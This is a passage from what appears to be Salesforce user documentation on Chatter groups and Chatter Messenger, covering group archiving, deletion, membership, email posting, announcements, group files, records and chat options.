The deactivated user still owns the group, but a user with the "Modify All Data" permission can assign a new owner for a public or private group. In the case of unlisted groups, a user with the "Manage Unlisted Groups" permission can assign a new owner.

#### SEE ALSO:

[Change Chatter Group Roles](#page-2822-1)

## EDITIONS

Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## Archiving and Activating Chatter Groups

#### <span id="page-2823-0"></span>Archived Chatter Groups

When a Chatter group is archived, group members can no longer make posts or share files with the group. Previous posts, comments, and files remain available in the group for future reference.

Users can still comment on existing posts, mention people, and search the feed in archived groups. Users can also join and leave archived groups, create reports that include archived groups, and use global search to find archived groups and their content. Group owners and group managers can [archive](#page-2824-0) groups, [activate](#page-2825-1) them, and [enable and disable automatic archiving](#page-2819-0) for groups at any time. Users with the "Modify All Data" permission can perform these actions on public and private groups in their organization, while users with the "Manage Unlisted Groups" permission can perform these actions on unlisted groups.

Archived groups allow users to focus on the active groups in your organization:

- **•** Archived groups don't count toward a user's group membership limits.
- **•** Posts from archived groups don't display in Chatter feeds, unless someone adds a new comment. Posts with new comments display in the All Company feed and the feed of each group member.
- **•** File and feed sharing is limited to active groups only, making group searches more efficient.
- **•** Archived groups display only in My Archived Groups and not in the Active Groups list.
- Example: Archiving the group is useful for groups that have little or no feed activity, but contain useful information that you want to retain. Some examples include:
	- **•** A group that a sales team created while pursuing a deal. Though there probably won't be much group activity after lead conversion, the sales team can still access important information about the customer.
	- **•** A group used for planning a company event. It can be archived after the event to reuse vendor information and planning discussions.
	- **•** A service desk type group used to track key issues for a major deployment for a customer. Archiving it after deployment issues are ironed out still gives support agents access to relevant information for future troubleshooting.
	- **•** When a legacy group is replaced by a new group that serves the same or broader purpose, the legacy group can be archived to redirect traffic to the new group.
	- **•** Team groups can be archived when a team changes or team members leave the company, while preserving team discussions for future reference.

Turning off automatic archiving is useful for groups that aren't updated on a regular basis but contain important information, such as a group used for company-wide announcements. This way groups without activity for more than 90 days won't get archived and users won't miss any important posts.

## EDITIONS

Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### <span id="page-2824-0"></span>Archive Chatter Groups

Archive a group manually or edit automatic archiving settings.

Feed activity in groups is reviewed on a weekly basis. If a group has no new feed posts or comments for 90 consecutive days, the group is archived automatically. Mentioning a group doesn't count as feed activity and doesn't delay group archiving. Group owners, group managers, and users with the "Modify All Data" permission can manually archive or edit automatic archiving settings for groups at any time.

- **1.** Click **Group Settings** on the group detail page in the Salesforce Classic. In the Lightning Experience, click **Edit Group** from the buttons in the group header.
- **2.** Configure archiving for the group in one of two ways:
	- **•** Click **Archive** to archive the group right away.
	- **•** Select **Archive this group if there are no posts or comments for 90 days** and click **Save** to set up automatic archiving.

After you archive a group:

- **•** The publisher on the group page is hidden and members can't create new posts or share files in the group.
- **•** The group no longer appears in the Active Groups filter on the Groups tab.
- **•** Previous group posts and comments no longer appear in the Chatter feed, unless someone adds a new comment. Posts with new comments display in the All Company feed and the feed of each group member.

Use the **My Archived Groups** filter in the Groups list to find the archived groups that you own, manage, or belong to. You can also use global search to find archived groups or associated content. Note that archived groups don't count toward your group membership limit.

#### $\mathbf{z}$ Note:

- **•** Group members don't receive email notifications when a Chatter group they own, manage, or belong to is archived or activated.
- **•** If your administrator disables archiving for groups, you can't archive groups or edit automatic archiving settings. You can activate archived groups at any time, even if the feature is disabled.

#### SEE ALSO:

[Archived Chatter Groups](#page-2823-0) [Activate Archived Chatter Groups](#page-2825-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### <span id="page-2825-1"></span>Activate Archived Chatter Groups

Group owners, group managers, and users with the "Modify All Data" permission can activate an archived Chatter group from the group detail page.

- **1.** Navigate to the group you want to activate.
	- **•** Use the **My Archived Groups** filter on the Groups list view to find the archived groups you own, manage, or belong to.
	- **•** To find other archived groups, use global search, run a report, or ask your administrator for help.
- **2.** Click **Activate** on the group detail page. You can also activate an archived group from the group settings page.

After a group is activated, the group detail page displays with the publisher enabled so members can create new posts and share files with the group.

## Note:

- **•** Group members don't receive email notifications when a Chatter group they own, manage, or belong to is archived or activated.
- **•** You can only activate one group at a time. To activate multiple groups at once, use the Salesforce API.

#### SEE ALSO:

<span id="page-2825-0"></span>[Archived Chatter Groups](#page-2823-0) [Archive Chatter Groups](#page-2824-0)

## Delete Chatter Groups

Only the group owner and users with the "Modify All Data" permission can delete a group.

In Lightning Experience, you can delete the group by clicking **Delete Group** from the buttons in the group highlights panel.

In Salesforce Classic:

- **1.** Edit the group settings. Click **Group Settings** on a group detail page.
- **2.** Click **Delete**.
- **3.** Click **OK**.

Deleting a group permanently deletes the updates of the group, including any links posted to the group. When you delete a group that includes files, you're not deleting the files, just the references to the files. The files remain in their original location, such as in each file owner's **Owned by Me**. If the files were posted to the group and not shared in other locations, deleting the group also removes the references to the files. The files remain in the file owner's **Owned by Me**, where they're private but can be shared again later.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

Tip: To retain group data for future reference, [archive groups](#page-2824-0) instead of deleting them.

SEE ALSO:

[Archive Chatter Groups](#page-2824-0) [View Where a File is Shared](#page-2886-0)

## <span id="page-2826-0"></span>Working in Chatter Groups

## Get Familiar with Your Chatter Group

Click a group's name in a feed, in the Groups list, or on someone's profile to see the group's updates, files, and group members.

How much detail you see and what you can do on a group's page depends on the type of group, whether you're a member, owner or manager of the group, and on your group role.

#### Non-Members of Public Groups

If you're viewing the group detail page of a public group you're not a member of, you can

#### **[Post and comment](#page-2771-0)**

Type an update above the feed or comment below a post in the feed and click **Share**.

#### **[Join the group](#page-184-0)**

Click **Join** to join the group.

#### **View group description and information**

The group description and information display in a separate column next to the feed.

#### **[View the group's members](#page-2828-0)**

The Group Members section shows the group's current members, including any customersinvited to the group.

#### **[View, download, and search files posted to the group](#page-2831-0)**

Files posted to the group feed or shared with the group appear in the Group Files section.

#### **[View the topics the group is talking about](#page-2796-0)**

The group's topics display below posts in the group feed.

### **[Search for group information](#page-2768-0)**

Click above the feed to search for information in the group.

#### Non-Members of Private Groups

If you're viewing the group detail page of a private group you're not a member of, you can only

#### **[Ask to join the group](#page-184-0)**

Click **Ask to Join** to send an email to the owner and managers of a private group requesting to join.

#### **View the group's picture and description**

The group description displays below the group photo.

#### **[View the group's members](#page-2828-0)**

The Group Members section shows the group's current members, including any customersinvited to the group.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

Nonmembers of Unlisted Groups

If you're not a member of an unlisted group, you can't view the group detail page.

Group Members of Public, Private, and Unlisted Groups

When you're a member of a public, private, or unlisted group, you can also

#### **Change Email Settings and In-App Notifications for Salesforce1 Mobile Apps**

In Salesforce Classic, click **Email Me...** to be emailed about activity in the group, either every time someone posts, daily, or weekly. Selecting **Every Post** also turns on in-app notifications for groups in the Salesforce1 mobile apps. To stop receiving email and mobile notifications for the group's activity, click **Turn Off Group Email**. Click **Email Settings** to modify all your Chatter email settings.

In Lightning Experience, click **Email Notifications** from the group highlights panel to modify your group email settings.

#### **Invite People**

If your administrator has enabled invitations, click **Invite People** to [invite people not using Chatter](#page-2805-0) to join the group. For private groups, only the group manager, group owner, or users with the "Modify All Data" permission can invite people. For unlisted groups, only the group manager, group owner, or users with the "Manage Unlisted Groups" permission can invite people.

#### **Leave the group**

Click  $\star$ , or to withdraw a request to join a private group. To leave a group you own, you must first [assign a new owner.](#page-2819-0)

#### Group Owners and Group Managers

When you're the owner or manager of a public, private, or unlisted group, you can also

#### **[Add or remove group members](#page-2828-0)**

#### **Change the group photo**

#### **[Edit group settings](#page-2819-0)**

#### **Edit the Information section**

Click **Add Information** or in the Information section to add additional information for the group's members. You can customize this section, including its title, to say anything you want.

### **Edit the Description section**

Click **Add Description** or **in** the Description section to add a description of the group.

#### **[Change member roles](#page-2822-1)**

#### **[Accept or decline requests for private groups](#page-2820-2)**

SEE ALSO:

[Group Files Lists](#page-2831-0)

## View Chatter Group Memberships

The Groups list on your profile shows you the Chatter groups you belong to, sorted by the most recent activity date. You can join or create groups on the groups tab. You can also view the Groups list on other people's profiles to see their group memberships.



Note: On other people's profiles, you can see unlisted group memberships only if you're also a member.

- **•** To view the full list in alphabetical order, click **Show All**.
- **•** To see more of the list, use the **Next** and **Previous** links.
- To leave a group or withdraw a request to join, click **x**.
- **•** To join a public group on another person's groups list, click **Join** .
- **•** To send a request to join a private group on another person's groups list, click **Ask to Join**..
- **•** To close the window, click **Done**.

#### <span id="page-2828-0"></span>SEE ALSO:

[What Your Chatter Group Role Allows You To Do](#page-2821-0)

### View Chatter Group Members

The Members section on a Chatter group page shows all of the members of a group, including customers.

- **1.** Click **Show All** in the Members section to view the full group member list in alphabetical order. In the Members window, you can:
	- **•** Filter the list to see all members, managers, or the owner
	- **•** Use the **Next** and **Previous** links to see more of the list
	- **•** Search using the Find Members search box
	- Click **Follow** or **x** next to a person's name to start or stop following them. You can't follow customers.
- **2.** Click **Done** to close the window.



Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## Chatter Group Recommendations

Chatter recommends groups that you might want to join based on:

- **•** The popularity of the group determined by the number of members.
- **•** The number of people you're following in the group. Chatter recommends groups with the most members you're following.
- **•** If the group is new (created in the last month).

To see an expanded list of your recommendations, click **More** in the Recommendations section. If no recommendations appear, then you already belong to all the recommended groups. Hover over the recommendations and click  $\mathbb F$  to dismiss them, and they won't appear again.

### Use Email to Post to Chatter Groups

Email your posts to Chatter groups you have access to.

If your admin has enabled this feature, you can email your posts to any public group. Additionally, your admin can allow you to include attachments. You can email posts to a private or unlisted group only if you're a member. You must use the email address associated with your Salesforce user account.

- **1.** In Salesforce Classic, from the group detail page, click **Post by email** below the group description to launch a blank email to the group using your local email client.
- **2.** Type your message in the email body, including attachments if needed, and send the email. Attachments to the email are added as files in Chatter and shared with the group.

The email content displays as a post on the group detail page. Any hashtags you include in the email body (for example, #TeamExcellence) are converted to topics on the post. If more than one attachment is included with the email, the first attachment is included as part of the post. Additional attachments are added in comments.

Tip: Save the group's email address as a contact in your mail client or mobile device for easy access in the future. If you copy and paste the mailto: link directly into the contact's email field, some mail clients may consider the link invalid and prevent you from sending email to the contact. Try removing the parenthetical group name from the first part of the email address. For example, remove (My Group) from (My

Group)0f9b000000004cmkaq@post.k-pxyvmac.kp0.chatter.salesforce.com.

The following limitations apply to posting to a group using email:

- **•** The 10,000 character limit for Chatter posts applies to posts created using email. Any text in your email beyond this limit is not included in the post.
- **•** The maximum message size is 25 MB, including text and attachments.
- **•** The email subject is not included in the post.
- **•** You can create text posts using email and include links in the text. You can also include up to 25 attachments. You can't mention people, create polls, or give titles to links when posting to the group by email.
- **•** Character-level formatting, such as the use of bold or different type sizes, is not supported.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

#### Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** Email addresses must be unique at the group level. If multiple user profiles in your organization use the same email address, and that email address is used to post to a group, then the user profile associated with that particular group is used for the post in the group feed. If the email address is shared between multiple user profiles in the same group, the email is blocked.
- **•** Signature text is treated as part of your post. Default signatures inserted by mobile devices, such as Sent from my iPhone, are automatically removed. Before sending your email, delete custom signatures and any extra text you don't want posted to Chatter. Or, add a separator line to the top of your signature to have it automatically removed. The separator line must have a minimum of one of the following characters:
	- **–** Dash (*-*)
	- **–** Equal sign (*=*)
	- **–** Underscore (*\_*)

You can also use any combination of these characters.

## Post Announcements in Chatter Groups

Post group announcements to highlight important messages on the group page.

Only group owners, group managers, and users with the "Modify All Data" permission can post and delete group announcements.

- **1.** On the group page, click **Announcement** in the publisher.
- **2.** Type your message. The character limit is 5,000, and you can include links or mention users and groups in your announcement. Due to space constraints, approximately 137 characters of the announcement displays on the group page.Click **More** to see the rest of the message.
- **3.** Specify an expiration date for the announcement.
- **4.** Click **Share**.

Group announcements display until 11:59 p.m. on the selected expiration date, unless they're replaced by a new group announcement. Users can discuss, like, and post comments on announcements in the group feed. Group members receive an email notification when you post an announcement, same as for other posts, depending on their selected group email notification frequency.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

Deleting the feed post deletes the announcement. To remove the announcement from the group page without deleting the feed post, click  $\Box$  in the top corner of the announcement, then select the option to dismiss the banner.

Note: Groups display the global publisher layout by default. If the Announcement action doesn't appear in groups, ask your administrator to override the global publisher and add the Announcement action to a custom group publisher layout.

#### SEE ALSO:

[Customize the Chatter Group Layout and Publisher](#page-3133-0)

## <span id="page-2831-0"></span>Group Files Lists

The Group Files list on a Chatter group page shows the recent files posted to that group.

Hover to see available options or click the file name to go to the file detail page. To see a list of all the files posted to a group, to search for a specific file, or to perform actions on a file, expand the files list **Show All**. The 25 most recently viewed files are listed by default. On this list you can:

- **•** Search for files that have been posted to the group. The list includes files that you and other people have [attached to the Chatter feed on the group](#page-2780-0). The list doesn't include:
	- **–** Documents from the Documents tab.
	- **–** Attachments from the Notes and Attachments related list.
- **•** [Upload private files](#page-2873-0) or upload and share files with [people,](#page-2881-0) [groups,](#page-2880-0) or via a [file link](#page-2937-0).
- **•** [Preview a file](#page-2885-0) without downloading it.
- [Follow and receive updates about a file](#page-2883-0) in the Chatter feed. Click x next to the file you're following to stop receiving updates about the file.
- Click  $\blacktriangledown$  to download, upload a new version, share with people, groups, or via link, and see sharing settings.
- **•** Click a file name to view the [file detail page.](#page-2885-0) You can view detail pages for all files, but you'll only see updates in the Chatter feed for files you follow.
- **•** Click a file owner's name to see his or her [profile](#page-2801-0).
- Note:
	- **•** Not all files can be previewed, such as encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB. For files that can't be previewed, the **Preview** option isn't available on feeds or list views, and files appear as generic file type icons in the feed. Some Microsoft Office 2007 features don't display correctly in previews. If a file can be previewed, but a preview doesn't exist, contact your Salesforce administrator who may be able to regenerate the preview.
	- **•** Files without a file extension or with an unrecognized file extension show "unknown" in the Type column.

#### SEE ALSO:

[View Chatter Group Members](#page-2828-0)



Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## Records in Chatter Groups

### Create Records in Chatter Groups

Use the group publisher to create records in Chatter groups.

The actions available to you in the group publisher depend on your permissions, your role in the group, the type of group, and how your administrator has [configured the group publisher](#page-3133-0).

- Depending on how your administrator configures the groups publisher layout, you can create account, contact, lead, opportunity, contract, campaign, case, and custom object records. Other objects aren't supported.
- **•** When you create a record in a group, a record creation post displays several places, including in the group feed, on your profile, in the record feed, and in your company's Chatter feed. Only users with the necessary permissions (via license, profile, permissions, and sharing rules) can view the record and the record creation feed post.



Tip: Filter the group feed to **Show All Updates** to view record creation posts.

**•** All comments on the record creation post display in the group feed. This includes comments made on the post in the record feed, and those made by users who don't belong to the group.

For example, John creates a record in a private group and the record creation post displays in the group feed and in the record feed. Sally isn't a member of the same private group, but she has access to the record detail page and the record feed. Sally comments on the record creation post in the record feed, and it appears in the private group's feed.

**•** Record visibility in groups respects user permissions and sharing access rules in your organization.

Group members with permissions can view the record and comment on it from any context (in a group, on the owner's profile, on the record detail page, in the company's Chatter feed).

Group members without permissions, such as Chatter Free users, can't see the record or the record feed in the group or anywhere else.

- **•** You can't create records in groups that allow customers.
- **•** If your administrator has enabled the ability to [add records to groups,](#page-2833-0) as well:
	- **–** Creating a new record within a group automatically creates a group-to-record relationship, same as when you add an existing record.
	- **–** The group records list displays the records you create, in addition to the records you add.

You can [remove records from Chatter groups](#page-2834-0).

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

To create a record in Chatter groups:

**•** "Create" on the object

## <span id="page-2833-0"></span>Add Existing Records to Chatter Groups

Add records to groups so you can collaborate on and discuss the records as a team.

- **1.** From the group publisher, click **Add Record**.
	- Note: If you don't see this option, your administrator needs to include the Add Record action to the group publisher. Groups that allow customers don't allow you to add records.
- **2.** Select the type of record from the **Record** list.

You can add account, contact, lead, opportunity, contract, campaign, case, and custom object records. Other objects aren't supported.

- **3.** In the blank search field, type the name of the record you want to search for and click .  $\bullet$ . Leave the field blank to search for all available records of the selected type.
- **4.** From the lookup search results list, click the record you want to add to the group to select it.
- **5.** Click **Create**.

A success message confirms when the record is added to the group and the record appears in the Group Records list. If your administrator has added the Groups related list to the record detail page, you can also see the list of groups the record is associated with on the record detail page. There is no limit to the number of records you can add to a group.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- Available in:
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### USER PERMISSIONS

To view a group record or add a record to a group:

- **•** "Read" on the record
- **•** Access to the group

Note: Adding a record to a group doesn't affect its visibility. Only users with the necessary permissions (via license, profile, permission sets, or sharing) can see the records in a group. For example, Chatter Free users don't see any records in groups. Or, a user with permissions to view accounts and contacts can't view any case records in the group. This sometimes means that users see fewer records than the actual count indicated on the group records list.

Example: Here are some ways to use Chatter groups as a collaboration space for records that you're working on.

- **•** A sales team working together on an account can track the related opportunities, contacts, and leads in one group. Team members with permissions can access records directly from the group. New team members can use the group as a one-stop reference to familiarize themselves with historical discussions about the account and its child records.
- **•** Customer service teams can use groups to track the cases they handle. The group can become the team's forum to monitor cases, discuss solutions, and analyze trends in common problem areas.
- **•** Marketing teams can use groups to track their campaigns, plan events, and discuss the potential leads and contacts to invite for the event. Groups also make for a great space to collaborate on marketing content or campaign artifacts.

## <span id="page-2834-0"></span>Remove Records from Chatter Groups

Remove records you no longer use from your Chatter groups.

Anyone with access to the record in a group can remove it from the group.

- **1.** On the group detail page, click **Show All** next to the Group Records list.
	- $\Box$  Note: The group records list appears on the group detail page only if your administrator allows you to add existing records to groups.
- **2.** Optionally, select an option from the **Filter By** list to view records of that type.
- **3.** Find the record you want to remove, then click **Remove** next to the record's name.

Removing a record from a group deletes the group-record relationship, but not the record itself. You can restore the group-record relationship from the Recycle Bin.

## <span id="page-2834-2"></span>Chatter Messenger (Chat)

## What is chat?

Chat lets you chat instantly and securely with people in Chatter. You don't have to manually add anyone to a buddy list—everyone you follow in Chatter shows up automatically in your chat list.

#### <span id="page-2834-1"></span>SEE ALSO:

[Using Chatter Messenger](#page-2834-1)

## Using Chatter Messenger

Click the Chat header to expand or minimize chat. To get the most out of your chat experience, click  $\Box$  in the chat list to pop it out to a separate browser window. Then, you can easily chat with people while you browse other sites and use other applications.

A few considerations apply to using Chatter Messenger:

- **•** Your administrator can disable Chatter Messenger at the organization level. In addition, you can access Chatter Messenger only if your administrator has selected "API enabled" in your profile permissions. If you don't see Chatter Messenger when you log in to Salesforce, ask your administrator if they have disabled the feature and granted the necessary permissions to access Chatter Messenger.
- **•** Chatter Messenger is not available with Communities. It is available for internal users only when the organization-wide default for the user object is set to Public Read Only.
- Chatter Messenger is not supported on Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> version 7.0. Internet Explorer 7 users appear offline to other Chatter Messenger users.

With chat, you can:

- **•** [Let people know if you're available](#page-2836-0) to chat.
- **•** [Chat with people](#page-2837-0).
- **•** [Add people to](#page-2835-0) and [remove people from](#page-2836-1) your My Favorites list.
- **•** [Pop out your chat](#page-2838-0) to a separate browser window.
- **•** [Use emoticons when you chat](#page-2838-1) with people.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

To remove group records:

- **•** "Read" on the object
- **•** Access to the group

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

- **•** [Customize your chat options,](#page-2839-0) such as sounds and notifications.
- **•** View your [chat history.](#page-2837-1)

#### SEE ALSO:

[Chatter Messages](#page-2840-0)

## <span id="page-2835-1"></span>Using the Chat List

Tips for using the chat list.

- **•** Use the search box at the top of your chat list to quickly find and chat with any online Chatter user, including the people you don't follow.
- **•** Switch between active chats by clicking a chat in the Current Chats list.
- **•** To add someone to your chat list, follow them in Chatter.
- **•** Add people you chat with frequently to your [My Favorites list.](#page-2835-0)
- Click **to [customize your chat options.](#page-2839-0)**
- **•** Click your status at the top of the chat list to [change your chat status](#page-2836-0).
- **•** When a chat is minimized, you'll see the new message indicator  $\blacksquare$  for new messages.

#### <span id="page-2835-0"></span>SEE ALSO:

[Changing Your Chat Status](#page-2836-0)

## Adding People to the My Favorites List in Chat

The list of people you follow in Chatter can be long. Add up to 100 chats with one or more people to your My Favorites list and they'll always show up at the top of your chat list.

- In an active chat with one or more people, click  $\mathbf{r}_i$  to save the chat as a favorite.
- **•** You can also click and drag a single person's name from the People I Follow list to the My Favorites list.
- **•** You can rename a chat with multiple people in your My Favorites list. Click **Edit** next to My Favorites, click the multiple-person chat you want to rename, and type a new name. For example, if you have a favorite chat with *Sue, John, Jeff*, you could rename it to *Sales Team*. All names must be unique.

SEE ALSO:

[Using the Chat List](#page-2835-1)

## EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-2836-1"></span>Removing People from the My Favorites List in Chat

Remove chats with one or multiple people from your My Favorites list if you chat with them less often. People you follow in Chatter will still show up in your People I Follow list.

- **1.** Next to the My Favorites list, click **Edit**.
- **2.** Next to the name of the chat you want to remove, click the  $*$  button.
- **3.** When you've finished deleting chats from the list, click **Done** next to the My Favorites list.

You can also remove chats from the My Favorites list by clicking the **inter in an active chat.** 

#### SEE ALSO:

<span id="page-2836-0"></span>[Adding People to the My Favorites List in Chat](#page-2835-0)

## Changing Your Chat Status

Let people know if you're available to chat, or set your status to **Offline** if you don't want to chat.

People can see your status:

- **•** In their chat lists
- **•** On [your profile](#page-2801-0)
- **•** On people hovers

To change your chat status, click **Available**, **Away**, or **Offline** at the top of your chat list. For example, if your status is set to Available but you don't want to chat with others, click **Available** and choose **Offline**.

Your status automatically changes to idle if you're idle for 15 minutes. To change this setting, click **Chat** > > **[Options](#page-2839-0)**, then select **General Settings**.

Tip: Administrators enable or disable Chat for an organization.

SEE ALSO:

[Editing Chat Options](#page-2839-0)

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-2837-0"></span>Chatting with People

Chat with one or more people in Chatter.

- **1.** Start a chat with any online Chatter user.
	- **•** Use the search box at the top of Chatter Messenger to find and start a chat with anyone in your organization. Alternatively, click a name in the People I Follow or My Favorites list.
	- **•** From a person's profile, click **Start Chat**.
	- **•** From any feed, hover over a person's name and click **Start Chat**.
- **2.** Optionally, add up to 10 people to the chat.
	- **a.** Drag people from your chat list to the active chat, or click  $\bullet$  at the top of the active chat to search for and add any online user in Chatter.
	- **b.** Repeat until you've added everyone you need for the chat.

Click  $\mathbf{t}$  to see a list of everyone in the chat.

 $\triangledown$  Note: When you leave a chat with multiple people, the other people in the chat can continue chatting without you. You need to be added back to the chat to participate again.

#### <span id="page-2837-1"></span>SEE ALSO:

[Changing Your Chat Status](#page-2836-0)

## Chat History

View your chat history.

When you start a chat with someone, your conversations with them from the last 72 hours are automatically shown. To see a list of all conversations from the last 72 hours:

- **1.** Click the Chat header to expand the chat window.
- **2.** Click  $\circled{0}$ .
- **3.** Click someone's name to see your chat history with them.

SEE ALSO:

[Using Chatter Messenger](#page-2834-1)

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## **EDITIONS**

Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-2838-1"></span>Adding Emoticons to a Chat

Typing certain combinations of letters and punctuation marks inserts a whimsical icon into your chat conversation.

The following emoticons are available.

#### **Emoticon Typed Characters**



You can turn off emoticons in **Chat** >  $\bullet$  > **[Options](#page-2839-0)**.

#### <span id="page-2838-0"></span>SEE ALSO:

[Editing Chat Options](#page-2839-0)

## Popping Out Chat Windows

Keep chatting—even when you minimize your browser or use other applications—by popping out a chat or your chat list into a separate browser window.

- Click **in** in the top-right corner of an active chat or the entire chat list to pop it out.
- Click in the top-right corner of a popped-out chat or chat list to pop it back in to your Salesforce screen.

SEE ALSO:

[Editing Chat Options](#page-2839-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-2839-0"></span>Editing Chat Options

To edit your chat options, click in the top-right corner of the chat window, then click **Options**.

**Tip:** When you click  $\bullet$ , you can also quickly toggle the visibility of **My Favorites**, **People I Follow**, and **Offline People** in your chat list. You can also toggle the options to **Play sounds** and **Show emoticons**.

## General Settings



## EDITIONS

#### Available in: Salesforce **Classic**

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## Sounds and Notifications

